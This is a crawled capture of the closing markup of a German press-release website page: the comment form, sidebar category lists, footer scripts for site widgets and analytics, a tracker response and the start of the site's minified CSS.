abbrechen</a></small></h3><form action="https://www.pr-neuigkeiten.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label><textarea autocomplete="new-password"  id="dd02b0b5fa"  name="dd02b0b5fa"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a8a690c76cad6a6c687d63e1dcb88e3d" );document.getElementById("dd02b0b5fa").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p><p class="comment-form-email"><label for="email">E-Mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='459901' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div><!-- #respond --></div><div class="clear"></div></div></div><div id="sidebar-right"><div class="right-widget" id="search-2"><form class="search" method="get" action="https://www.pr-neuigkeiten.de/"> <input type="text" name="s" id="s" placeholder="Suchbegriff" /></form></div><div class="right-widget" id="recent-posts-2"><div class="right-heading"><h3>Neueste Beiträge</h3><span></span></div><div class="clear"></div><ul><li> <a href="https://www.pr-neuigkeiten.de/urlaub-auch-mit-mehreren-hunden-am-meer-grundstueck-eingezaeunt-bis-8-personen/">Urlaub auch mit mehreren Hunden am Meer Grundstück eingezäunt bis 8 Personen</a></li><li> <a href="https://www.pr-neuigkeiten.de/ferienhaus-am-meer-buchen-auch-mit-mehreren-hunden/">Ferienhaus am Meer buchen auch mit mehreren Hunden</a></li><li> <a href="https://www.pr-neuigkeiten.de/wie-schnell-moechten-sie-ihre-immobilie-auf-ruegen-verkaufen-2/">Wie schnell möchten Sie Ihre Immobilie auf Rügen verkaufen?</a></li><li> <a href="https://www.pr-neuigkeiten.de/hotelreinigung-berlin-eco-hotelservice/">Hotelreinigung Berlin | ECO Hotelservice</a></li><li> <a href="https://www.pr-neuigkeiten.de/professionelle-gebaeudereinigungsfirma-sumo-gebaeudereinigung/">Professionelle Gebäudereinigungsfirma | SUMO Gebäudereinigung</a></li></ul></div><div class="right-widget" id="categories-2"><div class="right-heading"><h3>Kategorien</h3><span></span></div><div class="clear"></div><ul><li class="cat-item cat-item-1"><a href="https://www.pr-neuigkeiten.de/category/allgemein/">Allgemein</a></li><li class="cat-item cat-item-814"><a href="https://www.pr-neuigkeiten.de/category/auto-verkehr/">Auto, Verkehr</a></li><li class="cat-item cat-item-816"><a href="https://www.pr-neuigkeiten.de/category/bildungkarriereschulungen/">Bildung, Karriere, Schulungen</a></li><li class="cat-item cat-item-817"><a href="https://www.pr-neuigkeiten.de/category/computerinformationtelekommunikation/">Computer, Information, Telekommunikation</a></li><li class="cat-item cat-item-836"><a href="https://www.pr-neuigkeiten.de/category/elektroelektronik/">Elektro, Elektronik</a></li><li class="cat-item cat-item-839"><a href="https://www.pr-neuigkeiten.de/category/essen-trinken/">Essen, Trinken</a></li><li class="cat-item cat-item-838"><a href="https://www.pr-neuigkeiten.de/category/familiekinderzuhause/">Familie, Kinder, Zuhause</a></li><li class="cat-item cat-item-834"><a href="https://www.pr-neuigkeiten.de/category/freizeitbuntesvermischtes/">Freizeit, Buntes, Vermischtes</a></li><li class="cat-item cat-item-815"><a href="https://www.pr-neuigkeiten.de/category/gartenbauenwohnen/">Garten, Bauen, Wohnen</a></li><li class="cat-item cat-item-819"><a href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/">Handel, Dienstleistungen</a></li><li class="cat-item cat-item-818"><a href="https://www.pr-neuigkeiten.de/category/immobilien/">Immobilien</a></li><li class="cat-item cat-item-831"><a href="https://www.pr-neuigkeiten.de/category/internetecommerce/">Internet, Ecommerce</a></li><li class="cat-item cat-item-830"><a href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/">IT, NewMedia, Software</a></li><li class="cat-item cat-item-820"><a href="https://www.pr-neuigkeiten.de/category/kunstkultur/">Kunst, Kultur</a></li><li class="cat-item cat-item-832"><a href="https://www.pr-neuigkeiten.de/category/logistiktransport/">Logistik, Transport</a></li><li class="cat-item cat-item-837"><a href="https://www.pr-neuigkeiten.de/category/maschinenbau/">Maschinenbau</a></li><li class="cat-item cat-item-821"><a href="https://www.pr-neuigkeiten.de/category/medienkommunikation/">Medien, Kommunikation</a></li><li class="cat-item cat-item-822"><a href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/">Medizin, Gesundheit, Wellness</a></li><li class="cat-item cat-item-829"><a href="https://www.pr-neuigkeiten.de/category/modetrendslifestyle/">Mode, Trends, Lifestyle</a></li><li class="cat-item cat-item-823"><a href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/">Politik, Recht, Gesellschaft</a></li><li class="cat-item cat-item-825"><a href="https://www.pr-neuigkeiten.de/category/sportevents/">Sport, Events</a></li><li class="cat-item cat-item-826"><a href="https://www.pr-neuigkeiten.de/category/tourismusreisen/">Tourismus, Reisen</a></li><li class="cat-item cat-item-827"><a href="https://www.pr-neuigkeiten.de/category/umweltenergie/">Umwelt, Energie</a></li><li class="cat-item cat-item-828"><a href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/">Unternehmen, Wirtschaft, Finanzen</a></li><li class="cat-item cat-item-109217"><a href="https://www.pr-neuigkeiten.de/category/veranstaltungen-termine/">Veranstaltungen, Termine</a></li><li class="cat-item cat-item-835"><a href="https://www.pr-neuigkeiten.de/category/vereineverbande/">Vereine, Verbände</a></li><li class="cat-item cat-item-824"><a href="https://www.pr-neuigkeiten.de/category/wissenschaftforschungtechnik/">Wissenschaft, Forschung, Technik</a></li></ul></div><div class="right-widget" id="text-2"><div class="right-heading"><h3>Anzeige</h3><span></span></div><div class="clear"></div><div class="textwidget"><p><!-- BEGIN PARTNER PROGRAM - DO NOT CHANGE THE PARAMETERS OF THE HYPERLINK --><br /> <script type="text/javascript" src="http://banners.webmasterplan.com/view.asp?ref=435478&#038;js=1&#038;site=16307&#038;b=25&#038;target=_blank&#038;title=Gelbe+Seiten+-+bekannteste+Branchensuche" ></script><noscript><a href="http://partners.webmasterplan.com/click.asp?ref=435478&#038;site=16307&#038;type=b25&#038;bnb=25" target="_blank"><br /> <img loading="lazy" decoding="async" src="http://banners.webmasterplan.com/view.asp?ref=435478&#038;site=16307&#038;b=25" border="0" title="Gelbe Seiten - bekannteste Branchensuche" alt="Gelbe Seiten - bekannteste Branchensuche" width="250" height="250" /></a></noscript><br /> <!-- END PARTNER PROGRAM --></p></div></div></div></div><div class="clear"></div></div><div class="clear"></div><div id="footer_box"><div class="inner"><div id="sidebar-footer"> <script type="text/javascript">jQuery(document).ready(function($){  
$("#sidebar-footer").gridalicious({
selector: '.footer-widget',
width: 300,
gutter: 0,
animate: false
});
});</script> <div id="banner_footer_728"></div><div class="footer-widget" id="nav_menu-2"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-284148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284148"><a href="https://www.pr-neuigkeiten.de/impressum/">Impressum</a></li><li id="menu-item-284147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284147"><a href="https://www.pr-neuigkeiten.de/datenschutz/">Datenschutz</a></li><li id="menu-item-286994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286994"><a href="https://www.pr-neuigkeiten.de/kontakt-aufnehmen/">Kontakt aufnehmen</a></li></ul></div></div></div></div></div><div class="clear"></div><div id="footer_bottom"><div id="credit"> &copy; 	  Copyright by Hasselwander-PR 2011+2012-2025 <a href="https://www.pr-neuigkeiten.de" title="HASSELWANDER-PR-NEUIGKEITEN">HASSELWANDER-PR-NEUIGKEITEN</a>.</div></div> <script type="text/javascript">jQuery(document).ready(function($){
$('#left_side, #home_content, #sidebar-right, #content, #single_content, #sidebar-left').theiaStickySidebar({
	additionalMarginTop: 20,
	additionalMarginBottom: 20
});
});</script> <script type="text/javascript">jQuery(document).ready(function($){

	var $ele = $('#oz-scroll');
    $(window).scroll(function() {
        $(this).scrollTop() >= 200 ? $ele.show(10).animate({ right : '15px' }, 10) : $ele.animate({ right : '-80px' }, 10);
    });
    $ele.click(function(e) {
        e.preventDefault();
        $('html,body').animate({
            scrollTop: 0
        }, 600);
    });

});</script> <a id="oz-scroll" class="style1 tip" title="Go top" href="#"></a></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hasselwander/*","/wp-content/themes/elitenews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <!-- Freesoul Deactivate Plugins has disabled 0 plugins on this page. --> <script type="text/javascript">jQuery(function($) {
                    function equalHeight(group) {
                        tallest = 0;
                        group.each(function() {
                            thisHeight = $(this).height();
                            if(thisHeight > tallest) {
                                tallest = thisHeight;
                            }
                        });
                        group.height(tallest);
                    }

                    equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));

                    $(window).resize(function() {
                        equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));
                    });
                });</script> <script defer referrerpolicy="unsafe-url" src="https://tracker.free-web-analytics.com/tracker/tracker.js"></script><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Dutch"><a href="#" title="Dutch" class="nturl notranslate nl flag Dutch"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-de"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'de', includedLanguages:'nl,en,fr,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script> <script>// List of Themes, Classes and Regular expressions
		var template_name = 'elitenews';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-before">/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.pr-neuigkeiten.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */</script> <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script> <script type="text/javascript" id="wp-a11y-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-14 04:43:15+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Notifications":["Benachrichtigungen"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script> <script type="text/javascript" id="SearchAutocomplete-js-extra">/* <![CDATA[ */
var SearchAutocomplete = {"ajaxurl":"https://www.pr-neuigkeiten.de/wp-admin/admin-ajax.php","fieldName":"[id=\"super_s\"]","minLength":"3","delay":"500","autoFocus":"false"};
//# sourceURL=SearchAutocomplete-js-extra
/* ]]> */</script> <script type="text/javascript" id="theme-my-login-js-extra">/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
//# sourceURL=theme-my-login-js-extra
/* ]]> */</script> <script type="text/javascript" id="ta_main_js-js-extra">/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"//www.pr-neuigkeiten.de","ajax_url":"https://www.pr-neuigkeiten.de/wp-admin/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"recommends","link_prefixes":["recommends"],"post_id":"459901","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
//# sourceURL=ta_main_js-js-extra
/* ]]> */</script> <script type="text/javascript" id="tptn_tracker-js-extra">/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https://www.pr-neuigkeiten.de/","top_ten_id":"459901","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"21880963"};
//# sourceURL=tptn_tracker-js-extra
/* ]]> */</script> <script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/www.pr-neuigkeiten.de\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/www.pr-neuigkeiten.de\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/www.pr-neuigkeiten.de\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/www.pr-neuigkeiten.de\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
//# sourceURL=wd-asl-ajaxsearchlite-js-before
/* ]]> */</script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lezv_YSAAAAAEUgZmj7GnJV7nYABdH0NRPWpOEE&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lezv_YSAAAAAEUgZmj7GnJV7nYABdH0NRPWpOEE",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.pr-neuigkeiten.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.pr-neuigkeiten.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */</script> <script defer src="https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/js/autoptimize_71755b10069a6eaf3544fbccccdcd971.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tracker.free-web-analytics.com/tracker.php
body_size: 67
content:
{"status":1,"command":"continue","show_heatmap":null,"vID":1088891}

--- FILE ---
content_type: text/css
request_url: https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/css/autoptimize_920ca20aafde87c58eb4fc53db9c4df0.css
body_size: 71164
content:
h1,h2,h3,h4,h5,h6,.title_lp,#header_login_box,.cat_view_more,.lof-slidecontent .slider-description .slider-meta,.widget_title_third,.widget_two_meta,#top_title_box,.site_title h1,#homeSlider .rsTmb,.fn,.menu-item,.cat_post_count,.tagcloud a,.author_description span,#tags_simple a,#post_tags li a,.custom_read_more,.product_list_widget li a,.product-categories,.post-single-rate,.widget_title,.full_widget_title,.widget_title_two,#home_carousel .jcarousel-skin-tango .carousel_post h1 a,.home_posts_title h2,#header_top_menu .logout,#header_top_menu .login,#mainMenu ul li a,#mega_main_menu .link_text,#secondaryMenu,.mt-news .ticker_title,.slide_time,.post h1 a,.product h1 a,.cat_meta,.category_time,.post_views,.cat_author,.custom_cat_class,.post_meta_line,.post_time,.latest_title_box,#single_recent_posts .recent_posts_title,.prev_link_title a,.next_link_title a,#navigation_images span,.author_posts_title,#archive .arch_title,.fn a,.comment-meta,#submit,#content_bread_panel,#contact input[type=submit],h2.widgettitle,.widget.widget_nav_menu li a,.widget_menu_title,.yop-poll-container label,.yop_poll_vote_button,.widget_footer_title,.wpt_widget_content .tab_title a,#comments-tab-content .wpt_comment_meta a,.user-rate-wrap,#bbp_search_submit,.forum-titles,.bbp-forum-title,.entry-title,.bbp-topic-permalink,.bbp-submit-wrapper button,.wpb_row h1,.wpb_row h2,.wpb_row h3,.wpb_row h4,.wpb_row h5,.ts-icon-title-text,.home_posts_time,.home_masonry_posts .home_posts_time,.video_post .masonry_title,.line_title,.video_post .video_time,.home_video_posts_time,.video_title,.column_post:first-child .column_title,.column_title,.blog_title,.mega-hovertitle,.ms-videogallery-template .ms-layer.video-title,.ms-videogallery-template .ms-layer.video-author,.sb-modern-skin .showbiz-title,.masonry_title,.main_title,.pbc_title,.sb-retro-skin .showbiz-title a{font-family:Open Sans}.post p,.product p,.single_text,.featured_area_content_text,.bx-wrapper .bxslider_quote,#home_content,#container,.post_one_column h1,.post_mini_one_column h1,.post_two_column h1,.post_three_column h1,.video_widget{font-family:Open Sans}h1,h2,h3,h4,h5,h6{color:#!important}.site_title h1{color:#!important}.site_title h1:hover{color:#!important}.right-heading h3{color:#!important}.footer-heading h3{color:#!important}#crumbs,#crumbs a{color:#!important}#crumbs a:hover{color:#!important}#header,#dc_jqaccordion_widget-7-item ul ul li a{background-color:#!important}#header_top_menu{background-color:#!important}#mainMenu ul li a{color:#!important}#mainMenu ul li a:hover,#mainMenu ul li.current-menu-parent>a,#mainMenu ul li.current_page_item>a,#mainMenu ul li.current-menu-ancestor>a,#mainMenu ul li.current-menu-item>a,#mainMenu ul li a:hover{color:#!important}#mainMenu ul li.current-menu-parent>a,#mainMenu ul li.current_page_item>a,#mainMenu ul li.current-menu-ancestor>a,#mainMenu ul li.current-menu-item>a,#mainMenu ul li a:hover{background:#!important}#mainMenu ul li.current-menu-parent>a,#mainMenu ul li.current_page_item>a,#mainMenu ul li.current-menu-ancestor>a,#mainMenu ul li.current-menu-item>a,#mainMenu ul li a:hover{color:#!important}#mainMenu.ddsmoothmenu ul li ul li a{color:#!important}#mainMenu.ddsmoothmenu ul li ul li a:hover{color:#!important}#mainMenu.ddsmoothmenu ul li ul li a,#mainMenu.ddsmoothmenu ul li ul li.current-menu-ancestor>a,#mainMenu.ddsmoothmenu ul li ul li.current-menu-item>a{background:#!important}#mainMenu.ddsmoothmenu ul li ul li a:hover{background:#!important}#secondaryMenu ul li a{color:#!important}#secondaryMenu ul li a:hover{color:#!important}#secondaryMenu ul li a:hover{background-color:#!important}.post_format{background-color:#!important}.post_format_video{background-color:#!important}.post_format_image{background-color:#!important}#footer_box,.footer-heading h3{background:#!important}#footer_bottom{background:#!important}.single_title h1{font-size:17px!important}.recent_cat_third .widget_title_third,.full_width_posts_widget li,.full_width_posts_widget li:last-child,.archive_title h3,#similar-post .sim_title_box span,#easy_pagination_index li.current,#easy_pagination_index li:hover,#authorlist .view_all_contr_text,.timer>#slice>.pie,.ei-slider-thumbs li.ei-slider-element,.fws2 .slidePrev,.fws2 .slideNext,.rsUni .rsThumb.rsNavSelected,.bx-wrapper .custom_read_more,.bx-wrapper .custom_read_more:hover,.comment-reply-link,.comment-reply-link:visited,#submit,#contact input[type=submit]{background-color:#f14d4d!important}.timer>#slice>.pie,.archive_title h3{border-color:#f14d4d!important}.menu_bg_line,.mt-label,.left_side_title h3,#timeline_pag li.current,#timeline_pag li:hover,#super_search #searchsubmit:hover{background-color:#f14d4d!important}#all_content.boxed_width{margin-top:0!important}#header_top_menu{margin-top:0!important}#header_top_menu{margin-bottom:0!important}.ticker_box{margin-top:10px!important}.ticker_box{margin-bottom:10px!important}
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
.cbg-wrapper{margin:0;padding:0}.cbg-cont{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}body.bgStretcher-container .bgstretcher{position:fixed;z-index:-1}.bgstretcher{position:absolute;top:0;left:0;bottom:0;right:0;z-index:0}.bgstretcher,.bgstretcher ul,.bgstretcher li{margin:0;padding:0;list-style:none}.cbg-parallax{position:relative;overflow:hidden;float:left}.bgstretcher li{position:absolute}.bg-overlay{position:absolute;top:0;left:0;right:0;bottom:0;background:none transparent repeat;z-index:2}
.mega_main *[class*=ci-icon-],.bootstrap *[class*=ci-icon-]{position:relative;display:inline-block}.mega_main *[class*=ci-icon-]:before,.bootstrap *[class*=ci-icon-]:before{content:'\00a0';display:inline-block;background-size:contain !important;background-repeat:no-repeat;background-position:center;top:0;left:0;width:100%;height:auto;color:transparent !important;letter-spacing:1em}.mega_main *[class*=fa-icon-]:before,.mega_main *[class*=im-icon-]:before{vertical-align:baseline;line-height:inherit;text-align:center;color:inherit}style{display:none !important;max-width:0 !important;max-height:0px !important;visibility:hidden !important;opacity:0 !important}#mega_main_menu .sf-sub-indicator,#mega_main_menu .sub-indicator,#mega_main_menu>.menu_holder>.menu_inner>ul>li .mega_dropdown>li>.item_link>.sf-sub-indicator,#mega_main_menu>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown .mega_dropdown>li>.item_link>.sf-sub-indicator{display:none !important;opacity:0 !important;visibility:hidden !important;height:0 !important;width:0 !important}#mega_main_menu:before,#mega_main_menu:after,.mm_clearfix:before,.mm_clearfix:after{content:' ';display:table;clear:both;float:none;width:100%;height:0;border:0 none}#mega_main_menu{float:none;position:relative;margin:0;height:inherit;-webkit-transition:all .4s;-moz-transition:all .4s;-ms-transition:all .4s;-o-transition:all .4s;transition:all .4s}#mega_main_menu+#mega_main_menu{display:none}#mega_main_menu *{-webkit-box-sizing:border-box !important;-moz-box-sizing:border-box !important;-ms-box-sizing:border-box !important;-o-box-sizing:border-box !important;box-sizing:border-box !important}#mega_main_menu *{line-height:131%}#mega_main_menu 